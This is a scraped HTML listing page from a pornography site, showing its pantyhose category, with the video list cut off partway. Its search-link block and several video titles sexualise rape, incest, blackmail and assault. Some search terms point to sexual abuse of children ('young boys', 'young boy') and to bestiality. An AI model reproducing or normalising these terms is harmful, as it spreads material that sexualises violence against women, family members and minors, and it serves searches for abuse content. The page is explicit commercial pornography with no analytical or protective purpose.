

--- FILE ---
content_type: text/html
request_url: https://roughfreeporn.com/en/category/120193106/Pantyhose/popular/1/
body_size: 14726
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Free Porn - The quality of the Pantyhose rough videos.</title>
          <meta name="Description" content="You can also select the [#CATEGORY_NAME#] videos you want to watch based on their resolution, allowing you to choose the video that is just right for you." />
        <link rel="alternate" hreflang="en" href="/en/category/120193106/Pantyhose/popular/1/" />
 
        <link rel="canonical" href="https://roughfreeporn.com/en/category/120193106/Pantyhose/popular/1/"  />
        <link href="/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>  
<script type="text/javascript">var CID=120193106;</script>
<script src="/js/X1Aw8aPVmwFgCokxUNI.js" type="text/javascript"></script>
    
        <div class="head">
            
            <div class="wrapper">
                
                <span class="head-btn"></span>
                
                <a class="logo" href="/" target="_self">
                    Rough<span>Free</span>Porn
                </a>
                
                <div class="menu">
                    
                    <ul>
                        <li class="channels-icon"><a href="https://pornsites.love/">Porn Sites</a></li>
                        <li class="stars-icon"><a href="https://livesexhookers.com/">Live Sex</a></li>
                        <li class="videos-icon"><a href="/en/category/120193106/Pantyhose/latest/1/" target="_self">Last Added</a></li>
                        <li class="home-icon"><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Top Rated</a></li>						
                    </ul>
                    
                </div>
                
                <span class="search-btn"></span>
                
                <div class="search">
                    <div class="inner">
                        <form action="/en/search/" target="_self">
                            <div class="search-input">
                                <input type="text" name="search" placeholder="Find some...">
                            </div>
                            <button type="submit" title="Find"></button>
                        </form>
                        
                        <div class="searches">
						<a href="/en/search/R2FuZ2JhbmcgdGVlbiBKYXBhbiBjaGluYQ/" target="_self" title="Gangbang teen Japan china">Gangbang teen Japan china</a><a href="/en/search/Rm9yY2VkIGNyZWFtcGllIHB1c3N5/" target="_self" title="Forced creampie pussy">Forced creampie pussy</a><a href="/en/search/UGtmIGludHJ1ZGVyIGZvcmNlIHNleCBob21lIGFsb25lIHRlZW4gVmlyZ2luIGdpcmw/" target="_self" title="Pkf intruder force sex home alone teen Virgin girl">Pkf intruder force sex home alone teen Virgin girl</a><a href="/en/search/QmxhY2sgZGFkIGZvcmNlIGRhdWdodGVy/" target="_self" title="Black dad force daughter">Black dad force daughter</a><a href="/en/search/RGFkZHk/" target="_self" title="Daddy">Daddy</a><a href="/en/search/aGQgUkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="hd RAPED MOM INCEST SON HARDCORE">hd RAPED MOM INCEST SON HARDCORE</a><a href="/en/search/RGVzaSBjYXVnaHQgIHJhcGUgd2lmZQ/" target="_self" title="Desi caught  rape wife">Desi caught  rape wife</a><a href="/en/search/ZHJ1bmsgbW9tIHJhcGVkIGJ5IG93biBzb24/" target="_self" title="drunk mom raped by own son">drunk mom raped by own son</a><a href="/en/search/RmFtaWx5/" target="_self" title="Family">Family</a><a href="/en/search/TW9t/" target="_self" title="Mom">Mom</a><a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGJvbmRhZ2UgdHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing</a><a href="/en/search/Q3JlYW1waWU/" target="_self" title="Creampie">Creampie</a><a href="/en/search/RG9jdG9yIHJhcGUgZm9yY2U/" target="_self" title="Doctor rape force">Doctor rape force</a><a href="/en/search/Rm9yY2VkIGNyZWFtcGllIGNvbXBpbGF0aW9u/" target="_self" title="Forced creampie compilation">Forced creampie compilation</a><a href="/en/search/U2VjcmV0YXJ5J3MgYnJ1dGFsIGdhbmcgcmFwZQ/" target="_self" title="Secretary's brutal gang rape">Secretary's brutal gang rape</a><a href="/en/search/YnVzIGZvcmNlZCBjcmVhbXBpZQ/" target="_self" title="bus forced creampie">bus forced creampie</a><a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy">Shemale rapes guy</a><a href="/en/search/VmludGFnZSBtb3RoZXIgZGF1Z2h0ZXIgZm9yY2VkIGxlc2JpYW4gaW5jZXN0/" target="_self" title="Vintage mother daughter forced lesbian incest">Vintage mother daughter forced lesbian incest</a><a href="/en/search/QmlnIGFzcyBab28gcG9ybg/" target="_self" title="Big ass Zoo porn">Big ass Zoo porn</a><a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen">forced teen</a><a href="/en/search/WW91bmcgYm95cyBnYXkgdmlvbGVudCByYXBl/" target="_self" title="Young boys gay violent rape">Young boys gay violent rape</a><a href="/en/search/c2hlbWFsZSByYXBlIG1pbGY/" target="_self" title="shemale rape milf">shemale rape milf</a><a href="/en/search/RHJ1bms/" target="_self" title="Drunk">Drunk</a><a href="/en/search/R2F5/" target="_self" title="Gay">Gay</a><a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkUgQ1JFQU1QSUU/" target="_self" title="RAPED MOM INCEST SON HARDCORE CREAMPIE">RAPED MOM INCEST SON HARDCORE CREAMPIE</a><a href="/en/search/YWZyaWNhbiBncmFubnkgYW5kIHlvdW5nIGJveQ/" target="_self" title="african granny and young boy">african granny and young boy</a><a href="/en/search/YmlzZXh1YWwgYmlnIGNvY2sgZmFjaWFsIGN1bXNob3QgY29tcGlsYXRpb24/" target="_self" title="bisexual big cock facial cumshot compilation">bisexual big cock facial cumshot compilation</a><a href="/en/search/RGFkIGJydXRhbCBmb3JjZWQgcmFwZSBkYXVnaHRlcg/" target="_self" title="Dad brutal forced rape daughter">Dad brutal forced rape daughter</a><a href="/en/search/SmFwYW5lc2U/" target="_self" title="Japanese">Japanese</a><a href="/en/search/Rm9yY2VkIGJsb3dqb2IgY2VsZWJyaXR5/" target="_self" title="Forced blowjob celebrity">Forced blowjob celebrity</a><a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation">real sister and brother handjob cumshot compilation</a><a href="/en/search/YnJ1dGFsIGJkc20gZG91YmxlIHBlbmV0cmF0aW9uIGdhbmdiYW5nIGZpc3Rpbmc/" target="_self" title="brutal bdsm double penetration gangbang fisting">brutal bdsm double penetration gangbang fisting</a><a href="/en/search/SG91c2Ugd2lmZQ/" target="_self" title="House wife">House wife</a><a href="/en/search/QW1hdGV1ciByYXBlIHZpcmdpbiBUZWVuIHJhcGUgZGVmbG9yYXRpb24gZmlsbSBmdWxsIHJhcGU/" target="_self" title="Amateur rape virgin Teen rape defloration film full rape">Amateur rape virgin Teen rape defloration film full rape</a><a href="/en/search/YmJ3IHJhcGUgZG91YmxlIGFuYWw/" target="_self" title="bbw rape double anal">bbw rape double anal</a><a href="/en/search/SW5jZXN0IHJhcGU/" target="_self" title="Incest rape">Incest rape</a><a href="/en/search/TGF0aW5hIGJpZyBhc3MgcmFwZSBhbmFs/" target="_self" title="Latina big ass rape anal">Latina big ass rape anal</a><a href="/en/search/YXNpYW4gYmJ3IHJhcGU/" target="_self" title="asian bbw rape">asian bbw rape</a><a href="/en/search/RGFkZHkgZGF1Z2h0ZXIgc3Bhbmtpbmc/" target="_self" title="Daddy daughter spanking">Daddy daughter spanking</a><a href="/en/search/RGVzaSBJbmRpYW4gcmVhbCByYXBlIHZpZGVv/" target="_self" title="Desi Indian real rape video">Desi Indian real rape video</a><a href="/en/search/WW91bmcgVGhhaSBXaG9yZSBGdWNrZWQ/" target="_self" title="Young Thai Whore Fucked">Young Thai Whore Fucked</a><a href="/en/search/SGFyZGNvcmUgVmlvbGVudCBGb3JjZWQgR2FuZ2JhbmcgUmFwZSBZb3VuZw/" target="_self" title="Hardcore Violent Forced Gangbang Rape Young">Hardcore Violent Forced Gangbang Rape Young</a><a href="/en/search/QW1hdGV1ciB3aWZlIGdhbmcgcmFwZQ/" target="_self" title="Amateur wife gang rape">Amateur wife gang rape</a><a href="/en/search/QmlnIGNvY2sgZm9yY2UgdGlnaHQgcHVzc3kgZGVlcCBwYWlu/" target="_self" title="Big cock force tight pussy deep pain">Big cock force tight pussy deep pain</a><a href="/en/search/TW92aWU/" target="_self" title="Movie">Movie</a><a href="/en/search/WW91bmcgdGhhaSB3aG9yZQ/" target="_self" title="Young thai whore">Young thai whore</a><a href="/en/search/TW9tIGFzc2F1bHQ/" target="_self" title="Mom assault">Mom assault</a><a href="/en/search/dmludGFnZSBiZHNtIHBob3RvIHNob290/" target="_self" title="vintage bdsm photo shoot">vintage bdsm photo shoot</a><a href="/en/search/RG9sbA/" target="_self" title="Doll">Doll</a><a href="/en/search/Rm9yY2VkIGdhbmdiYW5nIHNsZWVwIGFzc2F1bHQ/" target="_self" title="Forced gangbang sleep assault">Forced gangbang sleep assault</a> 
                        </div>
                    </div>
                </div>
                    
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            
            <div class="title-blk">
                
                <h1>Recent Pantyhose Videos</h1>
                
            </div>
            
            
            
            <div class="content">
                
                
                <div class="thumbs-blk">
                    
  
                    <div class="thumb">
                        <a href="/en/video/1426482544820654167/" class="rectangle-ratio trd">
                            <img data-sg="13cbe25112549057" src="/thumbs/167/1426482544820654167_0.jpg" alt="Russian step sis Holly Osborne abused by big schlong" width="380" height="285">
                            <div class="desc">
                                <span class="views">200</span>
                                <span class="time">6:16</span> 
                                <p>Russian step sis Holly Osborne abused by big schlong</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/8747161900909324969/" class="rectangle-ratio trd">
                            <img data-sg="796429678887eaa9" src="/thumbs/969/8747161900909324969_0.jpg" alt="pantyhose and high heels – rough deepthroat" width="380" height="285">
                            <div class="desc">
                                <span class="views">150</span>
                                <span class="time">5:17</span> 
                                <p>pantyhose and high heels – rough deepthroat</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/2705852733580431454/" class="rectangle-ratio trd">
                            <img data-sg="258d1eb99794d05e" src="/thumbs/454/2705852733580431454_0.jpg" alt="Adorable blonde bombshell gets fucked upside down and all over" width="380" height="285">
                            <div class="desc">
                                <span class="views">223</span>
                                <span class="time">20:26</span> 
                                <p>Adorable blonde bombshell gets fucked upside down and all over</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/4095062841188634601/" class="rectangle-ratio trd">
                            <img data-sg="38d495f51df34fe9" src="/thumbs/601/4095062841188634601_0.jpg" alt="T&A 396 - White Milf in Satin Corset" width="380" height="285">
                            <div class="desc">
                                <span class="views">207</span>
                                <span class="time">17:59</span> 
                                <p>T&A 396 - White Milf in Satin Corset</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942637548841934/" class="rectangle-ratio trd">
                            <img data-sg="3514ed103d582bce" src="/thumbs/934/3824942637548841934_0.jpg" alt="Anal Pantyhose 16" width="380" height="285">
                            <div class="desc">
                                <span class="views">141</span>
                                <span class="time">2:23</span> 
                                <p>Anal Pantyhose 16</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942639353560860/" class="rectangle-ratio trd">
                            <img data-sg="3514ed10a8e9ff1c" src="/thumbs/860/3824942639353560860_0.jpg" alt="Drinking for the Job with Gina Blonde" width="380" height="285">
                            <div class="desc">
                                <span class="views">240</span>
                                <span class="time">3:39</span> 
                                <p>Drinking for the Job with Gina Blonde</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/11409850045869220241/" class="rectangle-ratio trd">
                            <img data-sg="9e57ee2a2c826191" src="/thumbs/241/11409850045869220241_0.jpg" alt="Amateur Wife gets her pantyhose ripped apart and her pussy fucked" width="380" height="285">
                            <div class="desc">
                                <span class="views">0</span>
                                <span class="time">14:23</span> 
                                <p>Amateur Wife gets her pantyhose ripped apart and her pussy fucked</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3463870843535412486/" class="rectangle-ratio trd">
                            <img data-sg="3012242e08c2cd06" src="/thumbs/486/3463870843535412486_0.jpg" alt="Sensual And Rough :) Oiling Her Sexy Body, Stockings, Hard Fingering, Pussy Fucking" width="380" height="285">
                            <div class="desc">
                                <span class="views">143</span>
                                <span class="time">7:02</span> 
                                <p>Sensual And Rough :) Oiling Her Sexy Body, Stockings, Hard Fingering, Pussy Fucking</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/6593995632997405753/" class="rectangle-ratio trd">
                            <img data-sg="5b8294177b499439" src="/thumbs/753/6593995632997405753_0.jpg" alt="Young courtesan gets a rough DP by two businessmen" width="380" height="285">
                            <div class="desc">
                                <span class="views">146</span>
                                <span class="time">10:11</span> 
                                <p>Young courtesan gets a rough DP by two businessmen</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/13296510300322242401/" class="rectangle-ratio trd">
                            <img data-sg="b886b1ab93079f61" src="/thumbs/401/13296510300322242401_0.jpg" alt="Birthday Party wet, 7on1, Emily Belle, ATM, Balls Deep, DAP, Rough Sex, Big Gapes, Pee Drink, Facial, Swallow GIO2256" width="380" height="285">
                            <div class="desc">
                                <span class="views">148</span>
                                <span class="time">1:54</span> 
                                <p>Birthday Party wet, 7on1, Emily Belle, ATM, Balls Deep, DAP, Rough Sex, Big Gapes, Pee Drink, Facial, Swallow GIO2256</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/17278820093581884590/" class="rectangle-ratio trd">
                            <img data-sg="efcab353f7d47cae" src="/thumbs/590/17278820093581884590_0.jpg" alt="Model Bombshell Teen with Perfect Tits Has Rough Sex in Nylon" width="380" height="285">
                            <div class="desc">
                                <span class="views">3</span>
                                <span class="time">20:41</span> 
                                <p>Model Bombshell Teen with Perfect Tits Has Rough Sex in Nylon</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/17051298550717471179/" class="rectangle-ratio trd">
                            <img data-sg="eca261b0b2a5d9cb" src="/thumbs/179/17051298550717471179_0.jpg" alt="Red Lingerie BDSM Slave Teen gets punished and spanking" width="380" height="285">
                            <div class="desc">
                                <span class="views">2</span>
                                <span class="time">6:11</span> 
                                <p>Red Lingerie BDSM Slave Teen gets punished and spanking</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/7585922627258278781/" class="rectangle-ratio trd">
                            <img data-sg="69469c700353e37d" src="/thumbs/781/7585922627258278781_0.jpg" alt="Nicol Black is Unbreakable #2, 10on1, ATM, Balls Deep Anal, DAP, Rough Sex, Big Gapes, Cum in Mouth, Swallow GIO2160" width="380" height="285">
                            <div class="desc">
                                <span class="views">148</span>
                                <span class="time">2:09</span> 
                                <p>Nicol Black is Unbreakable #2, 10on1, ATM, Balls Deep Anal, DAP, Rough Sex, Big Gapes, Cum in Mouth, Swallow GIO2160</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/5044986649562352842/" class="rectangle-ratio trd">
                            <img data-sg="460364a0d7c08cca" src="/thumbs/842/5044986649562352842_0.jpg" alt="Stalker confronted by teen Whitney Wright in unexpected way" width="380" height="285">
                            <div class="desc">
                                <span class="views">150</span>
                                <span class="time">6:15</span> 
                                <p>Stalker confronted by teen Whitney Wright in unexpected way</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/17483332763564995141/" class="rectangle-ratio trd">
                            <img data-sg="f2a146848e3d7245" src="/thumbs/141/17483332763564995141_0.jpg" alt="Kendra Star Works Her Perfect Body and Has All Holes Fucked." width="380" height="285">
                            <div class="desc">
                                <span class="views">104</span>
                                <span class="time">7:00</span> 
                                <p>Kendra Star Works Her Perfect Body and Has All Holes Fucked.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/17043645057654474451/" class="rectangle-ratio trd">
                            <img data-sg="ec8730e0fb5646d3" src="/thumbs/451/17043645057654474451_0.jpg" alt="Gaping Blondes with Kira Thorn & Natasha Nymphos #1 Balls Deep Assfuck, DAP, ATOGM, Gapes, Creampie Swallow GIO867" width="380" height="285">
                            <div class="desc">
                                <span class="views">4</span>
                                <span class="time">2:11</span> 
                                <p>Gaping Blondes with Kira Thorn & Natasha Nymphos #1 Balls Deep Assfuck, DAP, ATOGM, Gapes, Creampie Swallow GIO867</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/16941386161687760139/" class="rectangle-ratio trd">
                            <img data-sg="eb1be4f46a1e0d0b" src="/thumbs/139/16941386161687760139_0.jpg" alt="Black and white clothing with pantyhose heels oral creampie" width="380" height="285">
                            <div class="desc">
                                <span class="views">3</span>
                                <span class="time">5:41</span> 
                                <p>Black and white clothing with pantyhose heels oral creampie</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/14423848537486790151/" class="rectangle-ratio trd">
                            <img data-sg="c82bcdd2f2f00e07" src="/thumbs/151/14423848537486790151_0.jpg" alt="LETSDOEIT - Hot Brunet Anna de Ville Backside Drilled By Big BBC" width="380" height="285">
                            <div class="desc">
                                <span class="views">0</span>
                                <span class="time">11:02</span> 
                                <p>LETSDOEIT - Hot Brunet Anna de Ville Backside Drilled By Big BBC</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/13546469154731412099/" class="rectangle-ratio trd">
                            <img data-sg="bbfeb9ec888d4a83" src="/thumbs/99/13546469154731412099_0.jpg" alt="She starts to masturbate and then a guy joins who penetrates that nice pussy." width="380" height="285">
                            <div class="desc">
                                <span class="views">1</span>
                                <span class="time">7:00</span> 
                                <p>She starts to masturbate and then a guy joins who penetrates that nice pussy.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/12153912872429396567/" class="rectangle-ratio trd">
                            <img data-sg="a8ab5f5d0033a257" src="/thumbs/567/12153912872429396567_0.jpg" alt="Black escort, 7on1, Polina-Maxim, BBC, ATM, Balls Deep, DAP, No Pussy, Rough Sex, Big Gapes, Cum in Mouth, Swallow GIO2414" width="380" height="285">
                            <div class="desc">
                                <span class="views">1</span>
                                <span class="time">2:23</span> 
                                <p>Black escort, 7on1, Polina-Maxim, BBC, ATM, Balls Deep, DAP, No Pussy, Rough Sex, Big Gapes, Cum in Mouth, Swallow GIO2414</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/10498982254200654400/" class="rectangle-ratio trd">
                            <img data-sg="91b3e0bbf4c28a40" src="/thumbs/400/10498982254200654400_0.jpg" alt="A young French lingerie model gets her big booty ass fucked!" width="380" height="285">
                            <div class="desc">
                                <span class="views">2</span>
                                <span class="time">12:03</span> 
                                <p>A young French lingerie model gets her big booty ass fucked!</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/7751331882126040513/" class="rectangle-ratio trd">
                            <img data-sg="6b9243474a485dc1" src="/thumbs/513/7751331882126040513_0.jpg" alt="Stocking Bondage Without The Chains" width="380" height="285">
                            <div class="desc">
                                <span class="views">3</span>
                                <span class="time">13:30</span> 
                                <p>Stocking Bondage Without The Chains</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942637189096153/" class="rectangle-ratio trd">
                            <img data-sg="3514ed1027e6e2d9" src="/thumbs/153/3824942637189096153_0.jpg" alt="Pkf Mission To Hack Casey Calvert" width="380" height="285">
                            <div class="desc">
                                <span class="views">28</span>
                                <span class="time">15:30</span> 
                                <p>Pkf Mission To Hack Casey Calvert</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3391233098314277191/" class="rectangle-ratio trd">
                            <img data-sg="2f1014890f91e147" src="/thumbs/191/3391233098314277191_0.jpg" alt="Laura on Heels – amateur 2021. Bound, masked and throated" width="380" height="285">
                            <div class="desc">
                                <span class="views">4</span>
                                <span class="time">3:03</span> 
                                <p>Laura on Heels – amateur 2021. Bound, masked and throated</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/8938319453252764720/" class="rectangle-ratio trd">
                            <img data-sg="7c0b4a2f7c184430" src="/thumbs/720/8938319453252764720_0.jpg" alt="T&A 157 - Girl in Silky Blouse & Panty Who Loves Rimming" width="380" height="285">
                            <div class="desc">
                                <span class="views">105</span>
                                <span class="time">10:51</span> 
                                <p>T&A 157 - Girl in Silky Blouse & Panty Who Loves Rimming</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/2705852734998512630/" class="rectangle-ratio trd">
                            <img data-sg="258d1eb9ec1b03f6" src="/thumbs/630/2705852734998512630_0.jpg" alt="Beautiful Dream with black stockings and gloves" width="380" height="285">
                            <div class="desc">
                                <span class="views">126</span>
                                <span class="time">23:42</span> 
                                <p>Beautiful Dream with black stockings and gloves</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/2308958795743466753/" class="rectangle-ratio trd">
                            <img data-sg="200b11ca954d9501" src="/thumbs/753/2308958795743466753_0.jpg" alt="Stepdaughter pretends to be trapped in the closet to have sex with her dad" width="380" height="285">
                            <div class="desc">
                                <span class="views">1</span>
                                <span class="time">11:08</span> 
                                <p>Stepdaughter pretends to be trapped in the closet to have sex with her dad</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942637408400020/" class="rectangle-ratio trd">
                            <img data-sg="3514ed1034f93294" src="/thumbs/20/3824942637408400020_0.jpg" alt="Dirty blond girl Karlie with big" width="380" height="285">
                            <div class="desc">
                                <span class="views">1</span>
                                <span class="time">6:15</span> 
                                <p>Dirty blond girl Karlie with big</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/1537961432221337659/" class="rectangle-ratio trd">
                            <img data-sg="1557efc62dcdc83b" src="/thumbs/659/1537961432221337659_0.jpg" alt="Deutsche Eutersau wird benutzt 1" width="380" height="285">
                            <div class="desc">
                                <span class="views">2</span>
                                <span class="time">7:49</span> 
                                <p>Deutsche Eutersau wird benutzt 1</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/784761995872696546/" class="rectangle-ratio trd">
                            <img data-sg="ae408e09d37f8e2" src="/thumbs/546/784761995872696546_0.jpg" alt="Dap and Pissing, Syren De Mer, 2on1, ATM, Balls Deep Anus, DAP, Massive Gapes, Peeing Drunk, Cream Pie Swallow GIO1920" width="380" height="285">
                            <div class="desc">
                                <span class="views">2</span>
                                <span class="time">1:23</span> 
                                <p>Dap and Pissing, Syren De Mer, 2on1, ATM, Balls Deep Anus, DAP, Massive Gapes, Peeing Drunk, Cream Pie Swallow GIO1920</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/761171784370887209/" class="rectangle-ratio trd">
                            <img data-sg="a9039b47c7a1a29" src="/thumbs/209/761171784370887209_0.jpg" alt="luxury girl intense taken mirror fuck - projectfundiary" width="380" height="285">
                            <div class="desc">
                                <span class="views">4</span>
                                <span class="time">11:53</span> 
                                <p>luxury girl intense taken mirror fuck - projectfundiary</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/422886568631119833/" class="rectangle-ratio trd">
                            <img data-sg="5de6517f78aafd9" src="/thumbs/833/422886568631119833_0.jpg" alt="Sexual slave Nesty rough suspended in bdsm painfully waxed" width="380" height="285">
                            <div class="desc">
                                <span class="views">1</span>
                                <span class="time">7:02</span> 
                                <p>Sexual slave Nesty rough suspended in bdsm painfully waxed</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/18214244102216581949/" class="rectangle-ratio trd">
                            <img data-sg="fcc5fe81fcdf833d" src="/thumbs/949/18214244102216581949_0.jpg" alt="busty real flexi doll fucked" width="380" height="285">
                            <div class="desc">
                                <span class="views">0</span>
                                <span class="time">7:45</span> 
                                <p>busty real flexi doll fucked</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/17066371302433047230/" class="rectangle-ratio trd">
                            <img data-sg="ecd7ee472e7142be" src="/thumbs/230/17066371302433047230_0.jpg" alt="Rough blowjob in pink fishnet catsuit" width="380" height="285">
                            <div class="desc">
                                <span class="views">0</span>
                                <span class="time">8:29</span> 
                                <p>Rough blowjob in pink fishnet catsuit</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/16856108662725414371/" class="rectangle-ratio trd">
                            <img data-sg="e9eced8571220de3" src="/thumbs/371/16856108662725414371_0.jpg" alt="LETSDOEIT - Topheavy Teenage DPed to Her Limit By Two BBC's (Stella Cox)" width="380" height="285">
                            <div class="desc">
                                <span class="views">2</span>
                                <span class="time">11:05</span> 
                                <p>LETSDOEIT - Topheavy Teenage DPed to Her Limit By Two BBC's (Stella Cox)</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/16263457842064243569/" class="rectangle-ratio trd">
                            <img data-sg="e1b368bd67c7bb71" src="/thumbs/569/16263457842064243569_0.jpg" alt="Cheating Slut Blackmailed Into Anal" width="380" height="285">
                            <div class="desc">
                                <span class="views">1</span>
                                <span class="time">2:15</span> 
                                <p>Cheating Slut Blackmailed Into Anal</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/15265760794963440882/" class="rectangle-ratio trd">
                            <img data-sg="d3dae08fc1e174f2" src="/thumbs/882/15265760794963440882_0.jpg" alt="Spanking, Rough Sex, and the Weirdest Challange Ever." width="380" height="285">
                            <div class="desc">
                                <span class="views">1</span>
                                <span class="time">8:26</span> 
                                <p>Spanking, Rough Sex, and the Weirdest Challange Ever.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/1021172897692613674/" class="rectangle-ratio trd">
                            <img data-sg="e2bef570d397c2a" src="/thumbs/674/1021172897692613674_0.jpg" alt="Tsundere Milfin [ HENTAI Game PornPlay ] Ep.3 public creampie my muslim boss tight pussy at work" width="380" height="285">
                            <div class="desc">
                                <span class="views">126</span>
                                <span class="time">13:59</span> 
                                <p>Tsundere Milfin [ HENTAI Game PornPlay ] Ep.3 public creampie my muslim boss tight pussy at work</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/11041651773951273909/" class="rectangle-ratio trd">
